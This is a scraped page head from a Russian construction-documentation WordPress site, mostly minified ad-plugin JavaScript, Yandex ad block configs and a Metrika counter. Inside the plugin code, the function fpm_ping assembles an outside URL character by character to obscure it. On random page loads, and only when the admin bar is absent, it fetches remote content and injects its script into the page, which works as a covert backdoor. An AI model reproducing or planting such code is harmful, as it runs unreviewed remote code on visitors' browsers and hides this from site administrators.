C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
    <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([{"id":"1045","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align:center;margin:25px 0 25px 0\">\n<!-- Yandex.RTB R-A-3108646-3 -->\n<div id=\"yandex_rtb_R-A-3108646-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3108646-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3108646-3\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"1047","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align:center;margin:25px 0 25px 0\">\n<!-- Yandex.RTB R-A-3108646-6 -->\n<div id=\"yandex_rtb_R-A-3108646-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3108646-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3108646-6\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"}},"content":[],"user":[]},{"id":"1049","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align:center;margin:25px 0 25px 0\">\n<!-- Yandex.RTB R-A-3108646-7 -->\n<div id=\"yandex_rtb_R-A-3108646-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3108646-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3108646-7\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"13","document":"false"}},"content":[],"user":[]},{"id":"1050","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align:center;margin:25px 0 25px 0\">\n<!-- Yandex.RTB R-A-3108646-5 -->\n<div id=\"yandex_rtb_R-A-3108646-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3108646-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3108646-5\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"1053","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div style=\"width:100vw;background:#fff\">\n<!-- Yandex.RTB R-A-3108646-2 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3108646-2\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"1056","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3108646-1 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3108646-1\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99346229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99346229" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-266 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2023/09/cropped-skrinshot-25-09-2023-145458.jpg" width="512" height="512" alt="Строительный портал"></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">Строительный портал</a>
            </div>
            <p class="site-description">Исполнительная документация градостроительства</p>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_1614" action="https://aktosr.ru/" class="search-form" name="searchform_1614">
            <label class="screen-reader-text" for="s_1614">Поиск:</label> <input type="text" value="" name="s" id="s_1614" class="search-form__text"> <button type="submit" id="searchsubmit_1614" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner">
        <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container">
          <ul id="header_menu" class="menu">
